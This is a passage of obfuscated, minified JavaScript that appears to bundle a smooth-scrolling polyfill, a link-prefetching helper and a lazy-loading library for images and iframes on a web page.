_0xd215x2[_0xd83f[1823]]({left:_0xd215x4[_0xd83f[801]],top:_0xd215x4[_0xd83f[220]],behavior:_0xd83f[384]})):_0xd215x2[_0xd83f[1823]]({left:_0xd215x5[_0xd83f[801]],top:_0xd215x5[_0xd83f[220]],behavior:_0xd83f[384]})}else {_0xd215x7[_0xd83f[2038]][_0xd83f[84]](this,void(0)=== arguments[0]|| arguments[0])}}};function _0xd215xa(_0xd215x1,_0xd215x2){this[_0xd83f[2042]]= _0xd215x1,this[_0xd83f[381]]= _0xd215x2}function _0xd215xb(_0xd215x2){if(null=== _0xd215x2|| _0xd83f[238]!== _0xd215x1(_0xd215x2)|| void(0)=== _0xd215x2[_0xd83f[2045]]|| _0xd83f[28]=== _0xd215x2[_0xd83f[2045]]|| _0xd83f[2046]=== _0xd215x2[_0xd83f[2045]]){return !0};if(_0xd83f[238]=== _0xd215x1(_0xd215x2)&& _0xd83f[384]=== _0xd215x2[_0xd83f[2045]]){return !1};throw TypeError(_0xd83f[2047]+ _0xd215x2[_0xd83f[2045]]+ _0xd83f[2048])}function _0xd215xc(_0xd215x1,_0xd215x2){return _0xd83f[2049]=== _0xd215x2?_0xd215x1[_0xd83f[395]]+ _0xd215x9< _0xd215x1[_0xd83f[17]]:_0xd83f[2050]=== _0xd215x2?_0xd215x1[_0xd83f[210]]+ _0xd215x9< _0xd215x1[_0xd83f[2051]]:void(0)}function _0xd215xd(_0xd215x1,_0xd215x3){var _0xd215x4=_0xd215x2[_0xd83f[436]](_0xd215x1,null)[_0xd83f[115]+ _0xd215x3];return _0xd83f[28]=== _0xd215x4|| _0xd83f[59]=== _0xd215x4}function _0xd215xe(_0xd215x1){var _0xd215x2=_0xd215xc(_0xd215x1,_0xd83f[2049])&& _0xd215xd(_0xd215x1,_0xd83f[2049]),_0xd215x3=_0xd215xc(_0xd215x1,_0xd83f[2050])&& _0xd215xd(_0xd215x1,_0xd83f[2050]);return _0xd215x2|| _0xd215x3}function _0xd215xf(_0xd215x1,_0xd215x4,_0xd215x5){var _0xd215x9,_0xd215xb,_0xd215xc,_0xd215xd,_0xd215xe=_0xd215x8();_0xd215x1=== _0xd215x3[_0xd83f[92]]?(_0xd215x9= _0xd215x2,_0xd215xb= _0xd215x2[_0xd83f[2041]]|| _0xd215x2[_0xd83f[936]],_0xd215xc= _0xd215x2[_0xd83f[432]]|| _0xd215x2[_0xd83f[935]],_0xd215xd= _0xd215x7[_0xd83f[59]]):(_0xd215x9= _0xd215x1,_0xd215xb= _0xd215x1[_0xd83f[2042]],_0xd215xc= _0xd215x1[_0xd83f[381]],_0xd215xd= _0xd215xa),function _0xd215x1(_0xd215x3){var _0xd215x4,_0xd215x5,_0xd215x7,_0xd215x9,_0xd215xa=(_0xd215x8()- _0xd215x3[_0xd83f[2052]])/ _0xd215x6;_0xd215x4= 0.5* (1- Math[_0xd83f[1190]](Math[_0xd83f[1188]]* (_0xd215x9= _0xd215xa= _0xd215xa> 1?1:_0xd215xa))),_0xd215x5= _0xd215x3[_0xd83f[2053]]+ (_0xd215x3[_0xd83f[794]]- _0xd215x3[_0xd83f[2053]])* _0xd215x4,_0xd215x7= _0xd215x3[_0xd83f[2054]]+ (_0xd215x3[_0xd83f[1000]]- _0xd215x3[_0xd83f[2054]])* _0xd215x4,_0xd215x3[_0xd83f[2056]][_0xd83f[84]](_0xd215x3[_0xd83f[2055]],_0xd215x5,_0xd215x7),_0xd215x5=== _0xd215x3[_0xd83f[794]]&& _0xd215x7=== _0xd215x3[_0xd83f[1000]]|| _0xd215x2[_0xd83f[224]](_0xd215x1[_0xd83f[43]](_0xd215x2,_0xd215x3))}({scrollable:_0xd215x9,method:_0xd215xd,startTime:_0xd215xe,startX:_0xd215xb,startY:_0xd215xc,x:_0xd215x4,y:_0xd215x5})}}}}),_0xd215x6c= new Set,_0xd215x6d=document[_0xd83f[375]](_0xd83f[667]),_0xd215x6e=_0xd215x6d[_0xd83f[2057]]&& _0xd215x6d[_0xd83f[2057]][_0xd83f[2058]]&& _0xd215x6d[_0xd83f[2057]][_0xd83f[2058]](_0xd83f[2059])&& window[_0xd83f[655]]&& _0xd83f[656] in  IntersectionObserverEntry[_0xd83f[5]],_0xd215x6f=_0xd83f[2060] in  document[_0xd83f[92]][_0xd83f[2061]],_0xd215x70=_0xd83f[2062] in  document[_0xd83f[92]][_0xd83f[2061]],_0xd215x71=_0xd83f[2063] in  document[_0xd83f[92]][_0xd83f[2061]],_0xd215x72=_0xd83f[2064] in  document[_0xd83f[92]][_0xd83f[2061]],_0xd215x73=65,_0xd215x74=!1,_0xd215x75=!1,_0xd215x76=!1;if(_0xd83f[2065] in  document[_0xd83f[92]][_0xd83f[2061]]){var _0xd215x77=document[_0xd83f[92]][_0xd83f[2061]][_0xd83f[2065]];if(_0xd83f[943]== _0xd215x77[_0xd83f[505]](0,9)){_0xd215x74=  !0,_0xd83f[2066]== _0xd215x77&& (_0xd215x75=  !0)}else {if(_0xd83f[861]== _0xd215x77[_0xd83f[505]](0,8)){navigator[_0xd83f[2067]]&& (navigator[_0xd83f[2067]][_0xd83f[2068]]|| navigator[_0xd83f[2067]][_0xd83f[2069]]&& navigator[_0xd83f[2067]][_0xd83f[2069]][_0xd83f[1810]](_0xd83f[2070]))|| (_0xd83f[861]== _0xd215x77?document[_0xd83f[48]][_0xd83f[210]]* document[_0xd83f[48]][_0xd83f[395]]< 45e4&& (_0xd215x76=  !0):_0xd83f[2071]== _0xd215x77&& (_0xd215x76=  !0))}else {var _0xd215x78=parseInt(_0xd215x77);isNaN(_0xd215x78)|| (_0xd215x73= _0xd215x78)}}};if(_0xd215x6e){var _0xd215x79={capture:!0,passive:!0};_0xd215x75|| document[_0xd83f[26]](_0xd83f[925],function(_0xd215x1){_0xd215x4a= performance[_0xd83f[389]]();var _0xd215x2=_0xd215x1[_0xd83f[72]][_0xd83f[138]](_0xd83f[1175]);_0xd215x7b(_0xd215x2)&& _0xd215x7c(_0xd215x2[_0xd83f[195]])},_0xd215x79),_0xd215x74?_0xd215x72|| document[_0xd83f[26]](_0xd83f[943],function(_0xd215x1){var _0xd215x2=_0xd215x1[_0xd83f[72]][_0xd83f[138]](_0xd83f[1175]);_0xd215x7b(_0xd215x2)&& _0xd215x7c(_0xd215x2[_0xd83f[195]])},_0xd215x79):document[_0xd83f[26]](_0xd83f[184],function(_0xd215x1){if(!(performance[_0xd83f[389]]()- _0xd215x4a< 1111)){var _0xd215x2=_0xd215x1[_0xd83f[72]][_0xd83f[138]](_0xd83f[1175]);_0xd215x7b(_0xd215x2)&& (_0xd215x2[_0xd83f[26]](_0xd83f[188],_0xd215x7a,{passive:!0}),_0xd215x49= setTimeout(function(){_0xd215x7c(_0xd215x2[_0xd83f[195]]),_0xd215x49= void(0)},_0xd215x73))}},_0xd215x79),_0xd215x72&& document[_0xd83f[26]](_0xd83f[943],function(_0xd215x1){if(!(performance[_0xd83f[389]]()- _0xd215x4a< 1111)){var _0xd215x2=_0xd215x1[_0xd83f[72]][_0xd83f[138]](_0xd83f[1175]);if(!(_0xd215x1[_0xd83f[2072]]> 1)&&  !_0xd215x1[_0xd83f[1258]] &&  !_0xd215x1[_0xd83f[1255]] && _0xd215x2){_0xd215x2[_0xd83f[26]](_0xd83f[94],function(_0xd215x1){1337!= _0xd215x1[_0xd83f[98]]&& _0xd215x1[_0xd83f[89]]()},{capture:!0,passive:!1,once:!0});var _0xd215x3= new MouseEvent(_0xd83f[94],{view:window,bubbles:!0,cancelable:!1,detail:1337});_0xd215x2[_0xd83f[128]](_0xd215x3)}}},_0xd215x79),_0xd215x76&& (window[_0xd83f[2074]]?function(_0xd215x1){requestIdleCallback(_0xd215x1,{timeout:1500})}:function(_0xd215x1){_0xd215x1()})(function(){var _0xd215x1= new IntersectionObserver(function(_0xd215x2){_0xd215x2[_0xd83f[107]](function(_0xd215x2){if(_0xd215x2[_0xd83f[656]]){var _0xd215x3=_0xd215x2[_0xd83f[72]];_0xd215x1[_0xd83f[2073]](_0xd215x3),_0xd215x7c(_0xd215x3[_0xd83f[195]])}})});document[_0xd83f[203]](_0xd83f[1175])[_0xd83f[107]](function(_0xd215x2){_0xd215x7b(_0xd215x2)&& _0xd215x1[_0xd83f[222]](_0xd215x2)})})};function _0xd215x7a(_0xd215x1){_0xd215x1[_0xd83f[190]]&& _0xd215x1[_0xd83f[72]][_0xd83f[138]](_0xd83f[1175])== _0xd215x1[_0xd83f[190]][_0xd83f[138]](_0xd83f[1175])|| _0xd215x49&& (clearTimeout(_0xd215x49),_0xd215x49= void(0))}function _0xd215x7b(_0xd215x1){if(_0xd215x1&& _0xd215x1[_0xd83f[195]]&& (!_0xd215x71|| _0xd83f[2046] in  _0xd215x1[_0xd83f[2061]])&& (_0xd215x70|| _0xd215x1[_0xd83f[1795]]== location[_0xd83f[1795]]|| _0xd83f[2046] in  _0xd215x1[_0xd83f[2061]])&& [_0xd83f[2075],_0xd83f[2076]][_0xd83f[1810]](_0xd215x1[_0xd83f[639]])&& (_0xd83f[2075]!= _0xd215x1[_0xd83f[639]]|| _0xd83f[2076]!= location[_0xd83f[639]])&& (_0xd215x6f||  !_0xd215x1[_0xd83f[1432]]|| _0xd83f[2046] in  _0xd215x1[_0xd83f[2061]])&&  !(_0xd215x1[_0xd83f[277]]&& _0xd215x1[_0xd83f[636]]+ _0xd215x1[_0xd83f[1432]]== location[_0xd83f[636]]+ location[_0xd83f[1432]]|| _0xd83f[2077] in  _0xd215x1[_0xd83f[2061]])){return !0}}function _0xd215x7c(_0xd215x1){if(!_0xd215x6c[_0xd83f[2078]](_0xd215x1)){var _0xd215x2=document[_0xd83f[375]](_0xd83f[667]);_0xd215x2[_0xd83f[668]]= _0xd83f[2059],_0xd215x2[_0xd83f[195]]= _0xd215x1,document[_0xd83f[671]][_0xd83f[528]](_0xd215x2),_0xd215x6c[_0xd83f[135]](_0xd215x1)}}var _0xd215x7d=_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3;_0xd215x3= function(_0xd215x1,_0xd215x2,_0xd215x3){if(function(){var _0xd215x2,_0xd215x3={lazyClass:_0xd83f[2080],loadedClass:_0xd83f[2081],loadingClass:_0xd83f[2082],preloadClass:_0xd83f[2083],errorClass:_0xd83f[2084],autosizesClass:_0xd83f[2085],srcAttr:_0xd83f[476],srcsetAttr:_0xd83f[2086],sizesAttr:_0xd83f[479],minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:0.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(_0xd215x2 in _0xd215x5= _0xd215x1[_0xd83f[2087]]|| _0xd215x1[_0xd83f[2088]]|| {},_0xd215x3){_0xd215x2 in  _0xd215x5|| (_0xd215x5[_0xd215x2]= _0xd215x3[_0xd215x2])}}(),!_0xd215x2||  !_0xd215x2[_0xd83f[2089]]){return {init:function(){},cfg:_0xd215x5,noSupport:!0}};var _0xd215x4,_0xd215x5,_0xd215x6,_0xd215x7,_0xd215x8,_0xd215x9,_0xd215xa,_0xd215xb,_0xd215xc,_0xd215xd,_0xd215xe,_0xd215xf,_0xd215x10,_0xd215x11,_0xd215x12,_0xd215x13,_0xd215x14,_0xd215x15,_0xd215x16,_0xd215x17,_0xd215x18,_0xd215x19,_0xd215x1a,_0xd215x1b,_0xd215x1c,_0xd215x1d,_0xd215x1e,_0xd215x28,_0xd215x29,_0xd215x2a,_0xd215x2b,_0xd215x2c,_0xd215x2d,_0xd215x2e,_0xd215x2f,_0xd215x30,_0xd215x31,_0xd215x32,_0xd215x33,_0xd215x34,_0xd215x35,_0xd215x36,_0xd215x37,_0xd215x38,_0xd215x39,_0xd215x3a,_0xd215x3b,_0xd215x3c=_0xd215x2[_0xd83f[48]],_0xd215x3d=_0xd215x1[_0xd83f[2090]],_0xd215x3e=_0xd83f[26],_0xd215x3f=_0xd83f[104],_0xd215x40=_0xd215x1[_0xd215x3e][_0xd83f[43]](_0xd215x1),_0xd215x41=_0xd215x1[_0xd83f[1216]],_0xd215x42=_0xd215x1[_0xd83f[224]]|| _0xd215x41,_0xd215x43=_0xd215x1[_0xd83f[2074]],_0xd215x44=/^picture$/i,_0xd215x45=[_0xd83f[57],_0xd83f[55],_0xd83f[2091],_0xd83f[2092]],_0xd215x46={},_0xd215x47=Array[_0xd83f[5]][_0xd83f[107]],_0xd215x48=function(_0xd215x1,_0xd215x2){return _0xd215x46[_0xd215x2]|| (_0xd215x46[_0xd215x2]= RegExp(_0xd83f[1182]+ _0xd215x2+ _0xd83f[1183])),_0xd215x46[_0xd215x2][_0xd83f[63]](_0xd215x1[_0xd215x3f](_0xd83f[1064])|| _0xd83f[20])&& _0xd215x46[_0xd215x2]},_0xd215x49=function(_0xd215x1,_0xd215x2){_0xd215x48(_0xd215x1,_0xd215x2)|| _0xd215x1[_0xd83f[112]](_0xd83f[1064],(_0xd215x1[_0xd215x3f](_0xd83f[1064])|| _0xd83f[20])[_0xd83f[1829]]()+ _0xd83f[495]+ _0xd215x2)},_0xd215x4a=function(_0xd215x1,_0xd215x2){var _0xd215x3;(_0xd215x3= _0xd215x48(_0xd215x1,_0xd215x2))&& _0xd215x1[_0xd83f[112]](_0xd83f[1064],(_0xd215x1[_0xd215x3f](_0xd83f[1064])|| _0xd83f[20])[_0xd83f[487]](_0xd215x3,_0xd83f[495]))},_0xd215x4b=function _0xd215x1(_0xd215x2,_0xd215x3,_0xd215x4){var _0xd215x5=_0xd215x4?_0xd215x3e:_0xd83f[24];_0xd215x4&& _0xd215x1(_0xd215x2,_0xd215x3),_0xd215x45[_0xd83f[107]](function(_0xd215x1){_0xd215x2[_0xd215x5](_0xd215x1,_0xd215x3)})},_0xd215x4c=function(_0xd215x1,_0xd215x3,_0xd215x5,_0xd215x6,_0xd215x7){var _0xd215x8=_0xd215x2[_0xd83f[1390]](_0xd83f[1221]);return _0xd215x5|| (_0xd215x5= {}),_0xd215x5[_0xd83f[2093]]= _0xd215x4,_0xd215x8[_0xd83f[2094]](_0xd215x3,!_0xd215x6,!_0xd215x7),_0xd215x8[_0xd83f[98]]= _0xd215x5,_0xd215x1[_0xd83f[128]](_0xd215x8),_0xd215x8},_0xd215x4d=function(_0xd215x2,_0xd215x3){var _0xd215x4;!_0xd215x3d&& (_0xd215x4= _0xd215x1[_0xd83f[2095]]|| _0xd215x5[_0xd83f[2096]])?(_0xd215x3&& _0xd215x3[_0xd83f[720]]&&  !_0xd215x2[_0xd215x3f](_0xd83f[1156])&& _0xd215x2[_0xd83f[112]](_0xd83f[1156],_0xd215x3[_0xd83f[720]]),_0xd215x4({reevaluate:!0,elements:[_0xd215x2]})):_0xd215x3&& _0xd215x3[_0xd83f[720]]&& (_0xd215x2[_0xd83f[720]]= _0xd215x3[_0xd83f[720]])},_0xd215x4e=function(_0xd215x1,_0xd215x2){return (getComputedStyle(_0xd215x1,null)|| {})[_0xd215x2]},_0xd215x4f=function(_0xd215x1,_0xd215x2,_0xd215x3){for(_0xd215x3= _0xd215x3|| _0xd215x1[_0xd83f[751]];_0xd215x3< _0xd215x5[_0xd83f[2097]]&& _0xd215x2&&  !_0xd215x1[_0xd83f[2098]];){_0xd215x3= _0xd215x2[_0xd83f[751]],_0xd215x2= _0xd215x2[_0xd83f[73]]};return _0xd215x3},_0xd215x50=(_0xd215x38= [],_0xd215x39= _0xd215x37= [],_0xd215x3a= function(){var _0xd215x1=_0xd215x39;for(_0xd215x39= _0xd215x37[_0xd83f[7]]?_0xd215x38:_0xd215x37,_0xd215x35=  !0,_0xd215x36=  !1;_0xd215x1[_0xd83f[7]];){_0xd215x1[_0xd83f[237]]()()};_0xd215x35=  !1},(_0xd215x3b= function(_0xd215x1,_0xd215x3){_0xd215x35&&  !_0xd215x3?_0xd215x1[_0xd83f[87]](this,arguments):(_0xd215x39[_0xd83f[34]](_0xd215x1),_0xd215x36|| (_0xd215x36=  !0,(_0xd215x2[_0xd83f[119]]?_0xd215x41:_0xd215x42)(_0xd215x3a)))})[_0xd83f[2099]]= _0xd215x3a,_0xd215x3b),_0xd215x51=function(_0xd215x1,_0xd215x2){return _0xd215x2?function(){_0xd215x50(_0xd215x1)}:function(){var _0xd215x2=this,_0xd215x3=arguments;_0xd215x50(function(){_0xd215x1[_0xd83f[87]](_0xd215x2,_0xd215x3)})}},_0xd215x52=function(_0xd215x1){var _0xd215x2,_0xd215x4=0,_0xd215x6=_0xd215x5[_0xd83f[2100]],_0xd215x7=_0xd215x5[_0xd83f[2101]],_0xd215x8=function(){_0xd215x2=  !1,_0xd215x4= _0xd215x3[_0xd83f[389]](),_0xd215x1()},_0xd215x9=_0xd215x43&& _0xd215x7> 49?function(){_0xd215x43(_0xd215x8,{timeout:_0xd215x7}),_0xd215x7!== _0xd215x5[_0xd83f[2101]]&& (_0xd215x7= _0xd215x5[_0xd83f[2101]])}:_0xd215x51(function(){_0xd215x41(_0xd215x8)},!0);return function(_0xd215x1){var _0xd215x5;(_0xd215x1= !0=== _0xd215x1)&& (_0xd215x7= 33),_0xd215x2|| (_0xd215x2=  !0,(_0xd215x5= _0xd215x6- (_0xd215x3[_0xd83f[389]]()- _0xd215x4))< 0&& (_0xd215x5= 0),_0xd215x1|| _0xd215x5< 9?_0xd215x9():_0xd215x41(_0xd215x9,_0xd215x5))}},_0xd215x53=function(_0xd215x1){var _0xd215x2,_0xd215x4,_0xd215x5=function(){_0xd215x2= null,_0xd215x1()},_0xd215x6=function _0xd215x1(){var _0xd215x2=_0xd215x3[_0xd83f[389]]()- _0xd215x4;_0xd215x2< 99?_0xd215x41(_0xd215x1,99- _0xd215x2):(_0xd215x43|| _0xd215x5)(_0xd215x5)};return function(){_0xd215x4= _0xd215x3[_0xd83f[389]](),_0xd215x2|| (_0xd215x2= _0xd215x41(_0xd215x6,99))}},_0xd215x54=(_0xd215x16= /^img$/i,_0xd215x17= /^iframe$/i,_0xd215x18= _0xd83f[1047] in  _0xd215x1&&  !/(gle|ing)bot/[_0xd83f[63]](navigator[_0xd83f[1199]]),_0xd215x19= 0,_0xd215x1a= 0,_0xd215x1b= 0,_0xd215x1c=  -1,_0xd215x1d= function(_0xd215x1){_0xd215x1b--,_0xd215x1&&  !(_0xd215x1b< 0)&& _0xd215x1[_0xd83f[72]]|| (_0xd215x1b= 0)},_0xd215x1e= function(_0xd215x1){return null== _0xd215x15&& (_0xd215x15= _0xd83f[119]== _0xd215x4e(_0xd215x2[_0xd83f[92]],_0xd83f[425])),_0xd215x15||  !(_0xd83f[119]== _0xd215x4e(_0xd215x1[_0xd83f[73]],_0xd83f[425])&& _0xd83f[119]== _0xd215x4e(_0xd215x1,_0xd83f[425]))},_0xd215x28= function(_0xd215x1,_0xd215x3){var _0xd215x4,_0xd215x5=_0xd215x1,_0xd215x6=_0xd215x1e(_0xd215x1);for(_0xd215x11-= _0xd215x3,_0xd215x14+= _0xd215x3,_0xd215x12-= _0xd215x3,_0xd215x13+= _0xd215x3;_0xd215x6&& (_0xd215x5= _0xd215x5[_0xd83f[2102]])&& _0xd215x5!= _0xd215x2[_0xd83f[92]]&& _0xd215x5!= _0xd215x3c;){(_0xd215x6= (_0xd215x4e(_0xd215x5,_0xd83f[1162])|| 1)> 0)&& _0xd83f[116]!= _0xd215x4e(_0xd215x5,_0xd83f[115])&& (_0xd215x6= _0xd215x13> (_0xd215x4= _0xd215x5[_0xd83f[201]]())[_0xd83f[801]]&& _0xd215x12< _0xd215x4[_0xd83f[200]]&& _0xd215x14> _0xd215x4[_0xd83f[220]]- 1&& _0xd215x11< _0xd215x4[_0xd83f[347]]+ 1)};return _0xd215x6},_0xd215x2a= _0xd215x52(_0xd215x29= function(){var _0xd215x1,_0xd215x3,_0xd215x6,_0xd215x7,_0xd215x8,_0xd215x9,_0xd215xc,_0xd215xe,_0xd215x16,_0xd215x17,_0xd215x1d,_0xd215x29,_0xd215x2a=_0xd215x4[_0xd83f[507]];if((_0xd215xd= _0xd215x5[_0xd83f[2103]])&& _0xd215x1b< 8&& (_0xd215x1= _0xd215x2a[_0xd83f[7]])){for(_0xd215x3= 0,_0xd215x1c++;_0xd215x3< _0xd215x1;_0xd215x3++){if(_0xd215x2a[_0xd215x3]&&  !_0xd215x2a[_0xd215x3][_0xd83f[2104]]){if(!_0xd215x18|| _0xd215x4[_0xd83f[2105]]&& _0xd215x4[_0xd83f[2105]](_0xd215x2a[_0xd215x3])){_0xd215x31(_0xd215x2a[_0xd215x3])}else {if((_0xd215xe= _0xd215x2a[_0xd215x3][_0xd215x3f](_0xd83f[2106]))&& (_0xd215x9= 1* _0xd215xe)|| (_0xd215x9= _0xd215x1a),_0xd215x17|| (_0xd215x17= !_0xd215x5[_0xd83f[2107]]|| _0xd215x5[_0xd83f[2107]]< 1?_0xd215x3c[_0xd83f[395]]> 500&& _0xd215x3c[_0xd83f[210]]> 500?500:370:_0xd215x5[_0xd83f[2107]],_0xd215x4[_0xd83f[2108]]= _0xd215x17,_0xd215x1d= _0xd215x17* _0xd215x5[_0xd83f[2109]],_0xd215x29= _0xd215x5[_0xd83f[2110]],_0xd215x15= null,_0xd215x1a< _0xd215x1d&& _0xd215x1b< 1&& _0xd215x1c> 2&& _0xd215xd> 2&&  !_0xd215x2[_0xd83f[119]]?(_0xd215x1a= _0xd215x1d,_0xd215x1c= 0):_0xd215x1a= _0xd215xd> 1&& _0xd215x1c> 1&& _0xd215x1b< 6?_0xd215x17:_0xd215x19),_0xd215x16!== _0xd215x9&& (_0xd215xf= innerWidth+ _0xd215x9* _0xd215x29,_0xd215x10= innerHeight+ _0xd215x9,_0xd215xc= -1* _0xd215x9,_0xd215x16= _0xd215x9),(_0xd215x14= (_0xd215x6= _0xd215x2a[_0xd215x3][_0xd83f[201]]())[_0xd83f[347]])>= _0xd215xc&& (_0xd215x11= _0xd215x6[_0xd83f[220]])<= _0xd215x10&& (_0xd215x13= _0xd215x6[_0xd83f[200]])>= _0xd215xc* _0xd215x29&& (_0xd215x12= _0xd215x6[_0xd83f[801]])<= _0xd215xf&& (_0xd215x14|| _0xd215x13|| _0xd215x12|| _0xd215x11)&& (_0xd215x5[_0xd83f[2111]]|| _0xd215x1e(_0xd215x2a[_0xd215x3]))&& (_0xd215xb&& _0xd215x1b< 3&&  !_0xd215xe&& (_0xd215xd< 3|| _0xd215x1c< 4)|| _0xd215x28(_0xd215x2a[_0xd215x3],_0xd215x9))){if(_0xd215x31(_0xd215x2a[_0xd215x3]),_0xd215x8=  !0,_0xd215x1b> 9){break}}else {!_0xd215x8&& _0xd215xb &&  !_0xd215x7 && _0xd215x1b< 4 && _0xd215x1c< 4 && _0xd215xd> 2 && (_0xd215xa[0]|| _0xd215x5[_0xd83f[2112]]) && (_0xd215xa[0]|| !_0xd215xe&& (_0xd215x14|| _0xd215x13|| _0xd215x12|| _0xd215x11|| _0xd83f[28]!= _0xd215x2a[_0xd215x3][_0xd215x3f](_0xd215x5[_0xd83f[2113]]))) && (_0xd215x7= _0xd215xa[0]|| _0xd215x2a[_0xd215x3])}}}};_0xd215x7&&  !_0xd215x8&& _0xd215x31(_0xd215x7)}}),_0xd215x2c= _0xd215x51(_0xd215x2b= function(_0xd215x1){var _0xd215x2=_0xd215x1[_0xd83f[72]];_0xd215x2[_0xd83f[2114]]? delete _0xd215x2[_0xd83f[2114]]:(_0xd215x1d(_0xd215x1),_0xd215x49(_0xd215x2,_0xd215x5[_0xd83f[2115]]),_0xd215x4a(_0xd215x2,_0xd215x5[_0xd83f[2116]]),_0xd215x4b(_0xd215x2,_0xd215x2d),_0xd215x4c(_0xd215x2,_0xd83f[2081]))}),_0xd215x2d= function(_0xd215x1){_0xd215x2c({target:_0xd215x1[_0xd83f[72]]})},_0xd215x2e= function(_0xd215x1,_0xd215x2){try{_0xd215x1[_0xd83f[2117]][_0xd83f[278]][_0xd83f[487]](_0xd215x2)}catch(_0xd215x3){_0xd215x1[_0xd83f[720]]= _0xd215x2}},_0xd215x2f= function(_0xd215x1){var _0xd215x2,_0xd215x3=_0xd215x1[_0xd215x3f](_0xd215x5[_0xd83f[2118]]);(_0xd215x2= _0xd215x5[_0xd83f[2120]][_0xd215x1[_0xd215x3f](_0xd83f[2119])|| _0xd215x1[_0xd215x3f](_0xd83f[1550])])&& _0xd215x1[_0xd83f[112]](_0xd83f[1550],_0xd215x2),_0xd215x3&& _0xd215x1[_0xd83f[112]](_0xd83f[1156],_0xd215x3)},_0xd215x30= _0xd215x51(function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4,_0xd215x6){var _0xd215x7,_0xd215x8,_0xd215x9,_0xd215xa,_0xd215xb,_0xd215xd;(_0xd215xb= _0xd215x4c(_0xd215x1,_0xd83f[2122],_0xd215x2))[_0xd83f[2121]]|| (_0xd215x4&& (_0xd215x3?_0xd215x49(_0xd215x1,_0xd215x5[_0xd83f[2123]]):_0xd215x1[_0xd83f[112]](_0xd83f[2124],_0xd215x4)),_0xd215x8= _0xd215x1[_0xd215x3f](_0xd215x5[_0xd83f[2118]]),_0xd215x7= _0xd215x1[_0xd215x3f](_0xd215x5[_0xd83f[2125]]),_0xd215x6&& (_0xd215xa= (_0xd215x9= _0xd215x1[_0xd83f[73]])&& _0xd215x44[_0xd83f[63]](_0xd215x9[_0xd83f[510]]|| _0xd83f[20])),_0xd215xd= _0xd215x2[_0xd83f[2126]]|| _0xd83f[720] in  _0xd215x1&& (_0xd215x8|| _0xd215x7|| _0xd215xa),_0xd215xb= {target:_0xd215x1},_0xd215x49(_0xd215x1,_0xd215x5[_0xd83f[2116]]),_0xd215xd&& (clearTimeout(_0xd215xc),_0xd215xc= _0xd215x41(_0xd215x1d,2500),_0xd215x4b(_0xd215x1,_0xd215x2d,!0)),_0xd215xa&& _0xd215x47[_0xd83f[84]](_0xd215x9[_0xd83f[518]](_0xd83f[2127]),_0xd215x2f),_0xd215x8?_0xd215x1[_0xd83f[112]](_0xd83f[1156],_0xd215x8):_0xd215x7&&  !_0xd215xa&& (_0xd215x17[_0xd83f[63]](_0xd215x1[_0xd83f[510]])?_0xd215x2e(_0xd215x1,_0xd215x7):_0xd215x1[_0xd83f[720]]= _0xd215x7),_0xd215x6&& (_0xd215x8|| _0xd215xa)&& _0xd215x4d(_0xd215x1,{src:_0xd215x7})),_0xd215x1[_0xd83f[2104]]&&  delete _0xd215x1[_0xd83f[2104]],_0xd215x4a(_0xd215x1,_0xd215x5[_0xd83f[2128]]),_0xd215x50(function(){var _0xd215x2=_0xd215x1[_0xd83f[775]]&& _0xd215x1[_0xd83f[2129]]> 1;_0xd215xd&&  !_0xd215x2|| (_0xd215x2&& _0xd215x49(_0xd215x1,_0xd83f[2130]),_0xd215x2b(_0xd215xb),_0xd215x1[_0xd83f[2114]]=  !0,_0xd215x41(function(){_0xd83f[2114] in  _0xd215x1&&  delete _0xd215x1[_0xd83f[2114]]},9)),_0xd83f[2131]== _0xd215x1[_0xd83f[1360]]&& _0xd215x1b--},!0)}),_0xd215x31= function(_0xd215x1){if(!_0xd215x1[_0xd83f[2104]]){var _0xd215x2,_0xd215x3=_0xd215x16[_0xd83f[63]](_0xd215x1[_0xd83f[510]]),_0xd215x4=_0xd215x3&& (_0xd215x1[_0xd215x3f](_0xd215x5[_0xd83f[2113]])|| _0xd215x1[_0xd215x3f](_0xd83f[2124])),_0xd215x6=_0xd83f[28]== _0xd215x4;(!_0xd215x6&& _0xd215xb ||  !_0xd215x3 || !_0xd215x1[_0xd215x3f](_0xd83f[720])&&  !_0xd215x1[_0xd83f[1156]] || _0xd215x1[_0xd83f[775]] || _0xd215x48(_0xd215x1,_0xd215x5[_0xd83f[2132]]) ||  !_0xd215x48(_0xd215x1,_0xd215x5[_0xd83f[2128]])) && (_0xd215x2= _0xd215x4c(_0xd215x1,_0xd83f[2133])[_0xd83f[98]],_0xd215x6&& _0xd215x55[_0xd83f[2134]](_0xd215x1,!0,_0xd215x1[_0xd83f[751]]),_0xd215x1[_0xd83f[2104]]=  !0,_0xd215x1b++,_0xd215x30(_0xd215x1,_0xd215x2,_0xd215x6,_0xd215x4,_0xd215x3))}},_0xd215x32= _0xd215x53(function(){_0xd215x5[_0xd83f[2103]]= 3,_0xd215x2a()}),_0xd215x33= function(){3== _0xd215x5[_0xd83f[2103]]&& (_0xd215x5[_0xd83f[2103]]= 2),_0xd215x32()},_0xd215x34= function _0xd215x1(){_0xd215xb|| (_0xd215x3[_0xd83f[389]]()- _0xd215xe< 999?_0xd215x41(_0xd215x1,999):(_0xd215xb=  !0,_0xd215x5[_0xd83f[2103]]= 3,_0xd215x2a(),_0xd215x40(_0xd83f[59],_0xd215x33,!0)))},{_:function(){_0xd215xe= _0xd215x3[_0xd83f[389]](),_0xd215x4[_0xd83f[507]]= _0xd215x2[_0xd83f[2089]](_0xd215x5[_0xd83f[2128]]),_0xd215xa= _0xd215x2[_0xd83f[2089]](_0xd215x5[_0xd83f[2128]]+ _0xd83f[495]+ _0xd215x5[_0xd83f[2135]]),_0xd215x40(_0xd83f[59],_0xd215x2a,!0),_0xd215x40(_0xd83f[58],_0xd215x2a,!0),_0xd215x40(_0xd83f[2136],function(_0xd215x1){if(_0xd215x1[_0xd83f[2137]]){var _0xd215x3=_0xd215x2[_0xd83f[203]](_0xd83f[486]+ _0xd215x5[_0xd83f[2116]]);_0xd215x3[_0xd83f[7]]&& _0xd215x3[_0xd83f[107]]&& _0xd215x42(function(){_0xd215x3[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[775]]&& _0xd215x31(_0xd215x1)})})}}),_0xd215x1[_0xd83f[217]]? new 